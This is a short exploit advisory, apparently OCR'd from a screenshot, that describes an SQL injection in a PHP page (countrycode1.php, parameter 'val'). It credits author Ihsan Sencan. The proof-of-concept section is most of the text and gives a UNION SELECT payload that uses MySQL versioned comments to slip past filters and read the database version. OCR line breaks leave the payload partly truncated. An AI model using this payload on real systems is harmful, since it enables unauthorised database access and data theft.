
# Exploit Author: Ihsan Sencan

# Author Web: http://ihsan.net

# Author Social: @ihsansencan

# # # # #

# Description:

# The vulnerability allows an attacker 
to inject sql commands....

# 

# Proof of Concept: 

# 

# 1)

# 
http://localhost/[PATH]/countrycode1.php?
val=[SQL]

#  

# 
-1'++/*!07777UNION*/+/*!07777SELECT*/+@@vers
-+-

# 

#  

# # # # #
